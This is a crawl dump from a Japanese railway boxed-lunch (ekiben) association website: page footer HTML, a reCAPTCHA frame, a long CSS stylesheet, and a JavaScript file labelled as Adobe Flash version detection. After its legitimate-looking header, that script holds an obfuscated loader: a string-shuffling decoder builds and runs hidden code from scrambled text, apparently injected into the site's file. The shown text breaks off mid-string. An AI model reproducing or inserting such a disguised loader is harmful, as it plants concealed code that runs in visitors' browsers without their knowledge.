     <li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/main/kakaku5000over.php">5001円～</a></li>
   </ul>
</div>
  <br clear="all" />
<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
    <ul class="powered">
    <!--<li><img src="http://www.ekiben.or.jp/main/src_img_all/qrcode.gif" alt="" width="98" height="98" /></li>-->
    </ul>
    </div>
    </div>
</div>
</div>
 <!-- コンテナ END. -->
<!-- box END. -->
<!-- Footer  -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright"><br />当ページは：&copy;2020駅弁のホームページが管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" height="33" bgcolor="#B70100" class="copyright">&copy;2020
  &nbsp;一社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<!-- Footer end.  -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dYbneCGBnpy40nZUuEPtTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766186139081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ekiben.or.jp/main/styles-site.css
body_size: 109
content:
/* 駅弁屋のホームページ　CSS Base */

@import url(http://www.ekiben.or.jp/master/styles-site.css);

--- FILE ---
content_type: text/css
request_url: http://www.ekiben.or.jp/master/styles-site.css
body_size: 6625
content:
/* 駅弁屋のホームページ　CSS Base */

/* すべて */
* {
	margin: 0;
	padding: 0;
	font-style: normal;
	font-weight: normal;
}

body {
	font-size: 13px;
	text-align: center;
	font-family: "ＭＳ Ｐゴシック", Arial, helvetica, clean, sans-serif;
}

* html body {
	font-size: 82%;
	font-family: "ＭＳ Ｐゴシック", sans-serif;
	vertical-align: baseline;
	text-align: center;
} /* for lte ie6 */

*:first-child+html body {
	font-size: 82%;
	font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
} /* for ie7 */

html>/**/body {
	font-size: 82%;
	font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
} /* for ie8 */

html:not(:target) body {
	font-size: 13px;
	font-family: Hiragino Kaku Gothic Pro, "ヒラギノ角ゴ Pro W3", Osaka, "ＭＳ Ｐゴシック", sans-serif;
} /* for modern browser not ie8 */

table {
    font-size: inherit;
    font: 100%;
}

/* フォントサイズ目安 */
.text10 { font-size:77%; }
.text11 { font-size:85%; }
.text12 { font-size:93%; }
.text13 { font-size:100%; }
.text14 { font-size:108%; }
.text15 { font-size:116%; }
.text16 { font-size:123.1%; }
.text17 { font-size:131%; }
.text18 { font-size:138.5%; }
.text19 { font-size:146.5%; }
.text20 { font-size:153.9%; }
.text21 { font-size:161.6%; }
.text22 { font-size:167%; }
.text23 { font-size:174%; }
.text24 { font-size:182%; }
.text25 { font-size:189%; }
.text26 { font-size:197%; }

tr img,
td img {
	display: block;
}

/* 見出し */
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

/* リンク */
a,
a:link,
a:visited {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #F33;
	text-decoration: none;
}
a:active {}

/* リンクつき画像 */
a img {
    border: none;
}

/* フォーム */
form {}
.formtype {
	border: 1px solid #CCC;
}
form select {
	margin-bottom: 8px;
}
.form-outline {
	border: 1px solid #CCC;
	padding: 5px;
}
.form-outline td {
	font-size: 93%;
}

#search-options,
input,
textarea {
    padding: 1px;
}
#search {
    width: 140px;
    height: 20px;
}
html > body #search {
    height: 15px;
}

/* ヘッダ */
#header {
	background: transparent;
}
#header a,
#header a:link,
#header a:visited {
	text-decoration: none;
}
#header a:hover {}
#header a:active {}
#header p {
	margin: 0px;
	padding: 0px;
}
/* タイトルバナー下の説明 */
.blog-description {
	font-size: 80%;
	text-indent: 55px;
	line-height: 1.5;
}
.table-description {
	font-size: 85%;
	line-height: 1.2;
	margin-left: 55px;
	height: auto;
}
.members-call {
	padding-left: 65px;
	list-style: url(none) none inside;
}
.members-call li {
	color: #5E5E5E;
	font: bolder 22px/1.2em Arial, Helvetica, sans-serif;
	height: auto;
	margin-bottom: 4px;
}
.members-call img {
	float: left;
	margin: 0px;
	padding-right: 5px;
}
.member-aff {
	text-indent: 60px;
	line-height: 1.3;
	margin-top: 0px;
	padding-top: 0px;
	font-size: 87%;
}
/* パンくずリスト */
#crumbs {
	text-indent: 15px;
	font-size: 93%;
}

/* サイト概要 */
#site-description {
	font-size: 93%;
	line-height: 1.8;
	margin-top: 10px;
	margin-right: 2px;
	margin-left: 2px;
	text-align: center;
	width: 896px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: dotted;
	border-bottom-style: dotted;
	border-top-color: #F93;
	border-bottom-color: #F93;
}

/* メインバー */
#mainbar {
	height: 30px;
	margin-top: 10px;
	margin-right: 1px;
	margin-left: 1px;
}
.subbar {
	height: 30px;
	margin-top: 10px;
	margin-right: 1px;
	margin-left: 1px;
}
.maintab {
	font-size: 93%;
	margin: 0px;
	text-indent: 10px;
}
/* 小見出し調整 */
.subbar {
	padding-top: 10px;
	padding-bottom: 5px;
}

/* ブログ記事日付 */
.date {
	margin: 8px 0;
	font-size: 93%;
	color: #666;
}

/* ブログ記事日付・各タイトル */
.date,
.trackbacks-header,
.comments-header,
.comments-open-header,
.search-header {
	padding-left: 10px;
}

/* NEWSエントリー */

/* ブログ記事タイトル */
.entry-header {
	padding-left: 5px;
	border-left: 3px solid #D20526;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5px;
}

/* ブログ記事 */
.entry {
	width: auto;
	font-size: 85%;
	line-height:1.5;
	word-break: break-all;
	margin-top: 0;
	margin-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}
.entry-gp {
	font-size: 93%;
	line-height: 2;
	color: #666;
	font-weight: bold;
	border-top: 1px solid #E4E4E4;
	border-right: 1px #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
	border-left: 1px #E4E4E4;
	margin-bottom: 8px;
	text-align: center;
}
.entry h2 {
	font-size: 116%;
	color: #C00;
	margin-bottom: 7px;
}
/* entry-gp調整 */
#adjust {
	margin-right: 5px;
	margin-left: 5px;
	margin-top: 10px;
}
/* 段落 */
.entry p {
    margin: 15px 0;
}

/* 順序なしリスト */
.entry ul,
.entry ol {
}
.entry ul li {
}

/* 定義リスト */
.entry dl {}
.entry dt {}
.entry dd {
    padding-left: 8px;
}

/* テキストエリア */
.entry textarea {
    width: 97%;
}

/* 引用 */
blockquote {
    width: auto;
    margin: 15px 20px 0;
    padding: 10px;
    border: 1px solid #666;
    background: #f6f6f6;
    font-size: 83%;
    line-height: 1.5;
}
.quotetitle { /* 引用文タイトル */
    font-size: 83%;
    border-bottom: 1px solid #666;
    padding: 3px;
}

pre {
    margin: 15px 20px 0px;
    padding: 10px;
    background: #f6f6f6;
    border: 1px solid #999;
    font-size: 83%;
    line-height: 1.5;
    width: 100%;
    overflow: scroll;
}
html>body pre {
    width: 85%;
}

/* 追記 */
.entry.extended {}

/* 投稿者 */
.entry-footer {
    margin: 10px 0 0;
    padding-top: 3px;
    border-top: 1px dotted #36414d;
    font-size: 83%;
    text-align: right;
}

/* タグ */
.entry-tags {
    margin-bottom: 5px;
}
.entry-tags-header,
.entry-tags-list,
.entry-tag {
    display: inline;
    font-size: 100%;
}
.entry-tags-list { 
    list-style:none;
    padding-left: 5px;
}
/* エントリーページ */
.entry-page {
	font-size: 93%;
	line-height: 2.5;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	width: 98%;
	margin-right: auto;
	margin-left: auto;
}
/* Typekeyコメンタ－画像 */
.commenter-profile img {
    vertical-align: middle;
    border-width: 0;
}

/* ウェブページ */
div.page {
    margin-top: -5px;
}

/* アーカイブページ本文 */
.archive-list {
    margin: 10px 0;
}

/* アーカイブテンプレートの前後リンク */
.content-nav {
    margin: 10px;
    text-align: center;
    font-size: 83.3%;
}

#links-left-box dl,
#links-right-box dl {
    margin: 0;
    padding: 0;
}

#links-left-box dd,
#links-right-box dd {
    font-size: 75%;
}

.side dt,
.side dd {
    margin: 0;
    padding: 0;
}
/* サイドメニュータイトル */
.sidetitle {
    margin-top: 3px;
    border: 1px solid  #666666;
    color: #333;
    background: #f6f6f6;
    text-align: center;
    font-size: 75%;
    line-height: 2.0;
}
.w-sidetitle {
	border: 1px solid #BCBFAE;
	background: #FFF;
	text-align: center;
	font-size: 93%;
	line-height: 1.4;
	margin-bottom: 4px;
	margin-top: 4px;
}
/* bisiness */
.overview {
	margin-top: 3px;
	margin-bottom: 4px;
}
.overview table {
	width: 290px;
}
.overview td {
	font-size: 80%;
	line-height: 1.5;
}
.overview ul {
	list-style: none;
	padding-left: 5px;
}
.ov-line {
	padding-top: 2px;
	border-bottom: 1px solid #E1E1E1;
	padding-bottom: 2px;
}
.ov-style {
	background: #E8E8E8;
	width: 70px;
	letter-spacing: 0.4em;
	text-align: center;
}
.hand-style {
	background: #B70100;
	width: 70px;
	letter-spacing: 0.2em;
	text-align: center;
	color: #FFF;
}

/* メンバーマップ */
.menber-map {
	height: 280px;
	width: 291px;
	margin-top: 10px;
	margin-bottom: 10px;
	border-top: 1px solid #999;
	border-right: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	border-left: 1px solid #999;
}
/* サイドメニュー */
.side {
    margin: 3px 0 20px;
    background: none;
    color: #333;
    font-size: 75%;
    line-height: 1.5;
}
.side ul,
.side ol {
    padding-left: 16px;
}
.side ul li {
    list-style-type: circle;
}
.side ul li ul {
    padding-left: 0px;
}
.side li li {
    list-style-type: none;
}

/* サイドメニュー(サブカテゴリー用) */
.side #categories ul {
    padding-left: 16px;
}
.side #categories ul ul {
    padding-left: 10px;
}
.side #categories li {
    list-style-type: circle;
}

/* サイドメニュー(タグクラウド用) */
ul#tags {
    margin-top: 5px;
    padding-left: 0;
    list-style: none;
}
ul#tags .module-list-item {
    display: inline;
}
ul#tags li.taglevel1 {
    font-size: 125%;
    font-weight: bold;
}
ul#tags li.taglevel2 {
    font-size: 125%;
}
ul#tags li.taglevel3 {
    font-size: 116.6%;
}
ul#tags li.taglevel4 {
    font-size: 108.3%;
}
ul#tags li.taglevel5 {
    font-size: 100%;
}
ul#tags li.taglevel6 {
    font-size: 91.6%;
}

/* アーカイブメニュー */
.archive-menu {
	font-size: 93%;
	background: url(src_img_all/bk-archive.jpg) no-repeat center;
	letter-spacing: 0.3em;
	height: 27px;
	text-indent: 60px;
	line-height: 27px;
	margin-bottom: 3px;
}
.archive-menu a {
    width: auto;
}
 
/* 通常 */
.archive-menu a:link,
.archive-menu a:visited {
	display: block;
	color:#333; /* 文字色 */
	text-decoration: none;
}
 
/* マウスポイント時 */
.archive-menu a:hover {
	color:#C00;
	text-decoration: none;
}

/* サイドメニューツリー化 */
ul.mark {
	font-size: 93%;
	line-height: 1.6;
	list-style: none;
	margin-left: 40px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 10px;
}
ul.mark li {
	margin: 0px;
	padding: 5px 0px;
}
ul.mark ul li {
	margin: 0 0 0 30;
	padding: 0;
	background: url(src_img_all/tree_lst_solid.gif) no-repeat left 2px;
	text-indent: 30px;
	list-style: none;
}

.subcategories a.foldmark {
	font-size:93%; /* マークのフォントサイズ */
	text-decoration: none; /* マークの文字装飾（装飾なし） */
}

/* 検索 */
fieldset {
    border: none;
}

/* カウンター */
.counter {
    margin: 8px 0 25px;
    padding: 2px;
    background: none;
}

/* RSSフィード */
.syndicate {
    margin-bottom: 5px;
    text-align: left;
    color: #666666;
    font-size: 75%;
    line-height: 1.5;
}
.syndicate img {
    border: none;
}

/* クレジットバナー */
.powered {
	margin-top: 10px;
	text-align: left;
	font-size: 93%;
	line-height: 1.5;
}
.powered img {
    margin-top: 3px;
}
.powered ul,
.powered li {
	list-style: none;
	display: inline;
}
.module-powered {
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    border: 1px solid #ddd;
    background-color: #f8f8f8;
    text-align: center;
}

/* 検索結果画面 */
#search-form {
    font-size: 83%;
}
.search-header {
    margin: 15px 0;
}
.search-results-header {
    margin: 8px 0 15px;
    font-size: 120%;
}

/* カラム切り替え */
body.layout-three-column,
body.layout-three-column-right,
body.layout-two-column-left,
body.layout-two-column-right,
body.layout-one-column {
	background: url(../common_all/header_back.jpg) repeat-x top;
	color: #333;
	margin-top: 0px;
}
.layout-three-column #container,
.layout-three-column-right #container,
.layout-two-column-left #container,
.layout-two-column-right #container {
	width: 900px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 30px;
}
.layout-one-column #container {
	margin-top: 0px;
	margin-bottom: 0;
}

/* 固定レイアウト共通 */
.layout-three-column #box,
.layout-three-column-right #box,
.layout-two-column-left #box,
.layout-two-column-right #box,
.layout-one-column #box {
	padding: 0 0 10px;
	text-align: left;
}

/* 3カラム固定レイアウト幅 */
.layout-three-column-right #box,
.layout-three-column #box {
    width: 960px;
}

/* 2カラム固定レイアウト幅 */
.layout-two-column-left #box,
.layout-two-column-right #box {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}

/* 1カラム固定レイアウト幅 */
.layout-one-column #box {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
	font-size: 93%;
}

/* 3カラム固定レイアウト */
.layout-three-column #content {
	float: left;
	width: 478px;
}
.layout-three-column #links-left-box,
.layout-three-column #links-right-box {
    float: left;
    width: 185px;
}
.layout-three-column #links-left,
.layout-three-column #links-right {
	padding: 5px 15px 0;
}

/* 3カラム固定レイアウト（右サイドバー） */
.layout-three-column-right #content {
	float: left;
	width: 483px;
}
.layout-three-column-right #links-left-box {
    float: left;
    width: 185px;
}
.layout-three-column-right #links-right-box {
    float: left;
    width: 185px;
}
.layout-three-column-right #links-left {
    padding: 15px 5px 0 15px;
}
.layout-three-column-right #links-right {
    padding: 15px 15px 0 15px;
}

/* 2カラム固定レイアウト(右サイドバー) */
.layout-two-column-right #content {
	float: left;
	width: 582px;
}
.layout-two-column-right .content {
	float: left;
	width: 582px;
}
.layout-two-column-right #links-right-box {
	float: left;
	width: 308px;
	margin-left: 6px;
}
.layout-two-column-right .links-right-box {
	float: left;
	width: 308px;
	margin-left: 6px;
}
.layout-two-column-right #links-right {
	padding: 10px 7px 0;
}
.links-right {
	padding: 10px 7px 0;
}

/* 2カラム固定レイアウト(左サイドバー) */
.layout-two-column-left #content {
	float: left;
	width: 586px;
}
.layout-two-column-left #links-left-box {
    float: left;
    width: 304px;
}
.layout-two-column-left #links-left {
    padding: 15px 15px 0;
}

/* 1カラム固定レイアウト */
.layout-one-column #content {
	width: 800px;
	padding-right: 80px;
	padding-left: 80px;
	line-height: 1.4;
}
.layout-one-column #content P {
	line-height: 1.5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.layout-one-column #content ul {
	list-style: none;
}
.layout-one-column #content ol {
	list-style: decimal inside;
}

/* 3カラム固定レイアウト(ブログ記事全体) */
.layout-three-column-right .blog,
.layout-three-column .blog {
	padding: 7px;
}

/* 2カラム固定レイアウト(左サイドバー:ブログ記事全体) */
.layout-two-column-left .blog {
	padding: 10px;
}

/* 2カラム固定レイアウト(右サイドバー:ブログ記事全体) */
.layout-two-column-right .blog {
	padding: 10px;
	text-align: left;
}

/* 1カラム固定レイアウト(ブログ記事全体) */
.layout-one-column .blog {
    padding: 10px 15px 0;
}


/* NEWS 一覧 */
.news {
	font-size: 93%;
	line-height: 1.75;
}
.news ul,
.news ol {
	padding-left: 0px;
	margin-left: 0px;
}
.news ul li {
	border-bottom: 1px dotted #CCC;
	list-style: none;
	background: url(src_img_all/mark_1.gif) no-repeat left center;
	text-indent: 10px;
}
.news a,
.news a:link,
.news a:visited {
	color: #FD7A04;
	text-decoration: none;
}
.news a:hover {
	color: #F90;
	text-decoration: underline;
}
.news a:active {}
.news-blogname {
	font-size: 85%;
	color: #999;
	text-align: right;
}
/* 会社概要 */
.outline {
	font-size: 93%;
	line-height: 1.75;
}
.outline ul,
.outline ol {
	padding-left: 0px;
	margin-left: 0px;
}
.outline ul li {
	border-bottom: 1px dotted #CCC;
	list-style: none;
	border-left: 3px solid #CCC;
	margin-top: 1px;
	margin-bottom: 1px;
	padding-left: 10px;
}
.red {
	color: #999;
}
/* メイン駅弁新商品&季節商品*/
.m-new-bento {
	padding-top: 0px;
	padding-bottom: 0px;
	list-style: url(none) none;
	margin-left: 3px;
	font-size: 8pt;
	height: auto;
	background: url(/abe/src_img_all/v-stripe.gif) repeat-y left;
	display: block;
}
.m-inside {
	border-right: 1px solid #BCBFAE;
	float: left;
	list-style: url(none) none;
	padding-right: 10px;
	padding-left: 10px;
	width: 117px;
}
.m-inside img {
	height: 100px;
	width: 117px;
	object-fit: cover;
}

/* 駅弁新商品 */
.new-bento {
	border-left: 1px solid #BCBFAE;
	height: 140px;
	padding-top: 0px;
	padding-bottom: 0px;
	list-style: url(none) none;
	margin-left: 3px;
	font-size: 8pt;
}
.inside {
	border-right: 1px solid #BCBFAE;
	width: 153px;
	float: left;
	list-style: url(none) none;
	padding-right: 15px;
	padding-left: 15px;
}
.inside img {
	height: 128px;
	width: 153px;
}
.new-bento ul,
.new-bento ol {
	padding-left: 0px;
	margin-left: 0px;
}
.new-bento ul li {
	list-style: none;
	padding-left: 0px;
}
.release-date {
	background: #F00 url(src_img_all/top_04.gif) no-repeat 97% center;
	margin-bottom: 4px;
	color: #FFF;
	text-indent: 5px;
	line-height: 1.4;
	width: 86%;
	padding:0 17px 0 0;
	height:30px;
}
.release-date a,
.release-date a:link,
.release-date a:visited {
	color: #FFF;
	text-decoration: none;
	display: block;
}
.release-date a:hover {
	color: #CF6;
}
.release-season {
	background: #339 url(src_img_all/top_07.gif) no-repeat 97% center;
	margin-bottom: 3px;
	color: #FFF;
	line-height: 1.4;
	width: 100%;
	text-indent: 5px;
}
.release-season a,
.release-season a:link,
.release-seasona:visited {
	color: #FFF;
	text-decoration: none;
	display: block;
}
.release-season a:hover {
	color: #CF6;
}

.release-season_s {
	font-size:10px;
}

.release-date_s {
	font-size:10px;
}

.side_shohin_title　{
	font-size:10px;
}

.foodname {
	font-size: 1em;
	line-height: 1.1em;
	height: 2.2em;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	padding-top: 2px;
}
/* 商品一覧 */
.org-box {
	padding: 3px;
}
.products {
	width: 274px;
	border-bottom: 1px dotted #BCBFAE;
	padding-bottom: 3px;
	float: left;
	margin: 3px 5px;
}
.products table {
	font-size: 11px;
}
.products img {
	height: 80px;
	width: 100px;
 object-fit: cover;
}
.products p {
	line-height: 1.5em;
	margin-left: 5px;
}
.pd-details {
	float: left;
	height: auto;
	width: 150px;
	margin-left: 4px;
}
.products .name {
	border: 1px solid #F90;
	line-height: 130%;
	background: url(src_img_all/top_05.gif) no-repeat 155px;
	text-indent: 3;
	margin-bottom: 3px;
}
.products .name a,
.products .name a:link,
.products .name a:visited {
	color: #FD7A04;
	width: 150px;
	text-decoration: none;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.products .name a:hover {
	color: #FFF;
	background: #F90;
}

.price {
	color: #F00;
}

/* フッタ */
.layout-one-column #footer,
.layout-three-column #footer,
.layout-three-column-right #footer,
.layout-two-column-left #footer,
.layout-two-column-right #footer,
.layout-one-column-liquid #footer {
	text-align: center;
}
.layout-three-column #footer,
.layout-three-column-right #footer {
	width: 100%;
}
.layout-two-column-left #footer,
.layout-two-column-right #footer {
	width: 100%;
	background: #B70000;
}
.layout-one-column #footer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	background: #B70100;
}

#footer table {
	height: 90px;
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}
/* フッターメニュー */
.undermenu {
	font-size: 93%;
	line-height: 1.2;
	margin: 0px 0px 10px;
	padding: 0px;
}
.undermenu li {
	display: inline;
	padding-left: 18px;
	background: url(src_img_all/allow-b.gif) no-repeat left;
	padding-right: 10px;
	width: auto;
}
.undernavi {
	font-size: 93%;
	line-height: 1.2;
	list-style: none;
	padding-bottom: 8px;
}
.undernavi li {
	display: inline;
	margin-top: 0px;
	margin-bottom: 5px;
	width: auto;
}
/* 全共通 */
.copyright {
	font-size: 93%;
	width: 640px;
	color: #FFF;
	text-align: center;
	background: #B70100;
	height: 33px;
}
.member-copyright {
	font-size: 93%;
	height: auto;
	text-align: center;
	margin-top: 0px;
	padding-top: 5px;
}
input,textarea {
    font-family: "Osaka", "ヒラギノ角ゴ Pro W3", "ＭＳ Ｐゴシック", arial, sans-serif;
}

/* 駅弁区分け */
.b-section {  
     width: 100%;  
}  
.b-section li {  
     display: inline;  
     margin-right: 5px;  
}  

/* 駅弁拡・個別 */
.stock-line {
	border-bottom: 3px double #C00;
	padding-top: 5px;
	padding-bottom: 5px;
}
.enlarge {
	font-size: 93%;
}
.enlarge h2 {
	font: 153.9% "Arial Black", Gadget, sans-serif;
	color: #C00;
}
.enlarge h3 {
	font-size: 108%;
}
.enlarge h4 {
	font-size: 100%;
	font-weight: bold;
	background: #C00;
	height: auto;
	line-height: 2.5;
	text-align: center;
	margin-top: 5px;
	margin-bottom: 5px;
	color: #FFF;
}
.enlarge-line {
	font-size: 100%;
	line-height: 1.2;
	border-bottom: 1px dotted #C00;
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: left;
}
.enlarge-line img {
	float: left;
	margin-right: 8px;
}
.enlarge-line p {
	padding-top: 5px;
}
.identify {
	border: 1px solid #C00;
	color: #C00;
	text-align: center;
	line-height: 2;
}


/* レイアウトテーブル */
.tableline {
	line-height: 1.3;
}
.tableline td {
	padding: 4px 8px;
	border-bottom: 1px dotted #CCC;
	font-size: 93%;
}
.tableborder {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCC;
	border-collapse:collapse;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCC;
}
.tableborder td {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	padding: 5px;
}

/* about 会社概要 */
.subtitle {
	font-weight: bold;
	background: #F0F0F0;
	text-indent: 5px;
}

/* clearfix */
.clearfix:after {
    content: ""; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.clearfix {display: inline-table;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

.shohin_list{
float:left;
margin-right:3px;
margin-bottom:3px;
border:solid 1px #ccc;
width:90px;
height:66px;
}

.shohin_list img{
margin:2px;
width:80px;
height:60px;
}


.more{
	text-align:right;
	font-size:93%;
}

#shouhin_footer_title{
	margin:10px 0 5px 0;
	font-size:93%;
}

#shouhin_footer_list ul{
margin-left:10px;
}

#shouhin_footer_list li{
	float:left;
	width:130px;
	list-style:none;
	font-size:77%;
}

#next_link{
	text-align:center;
	margin:0 0 5px 0;
	font-size:93%;
}

.current_page{
	color:#C3C3C3;
}

.entry img,
.enlarge img{
	max-width: 300px!important;
	height: auto;
	object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el 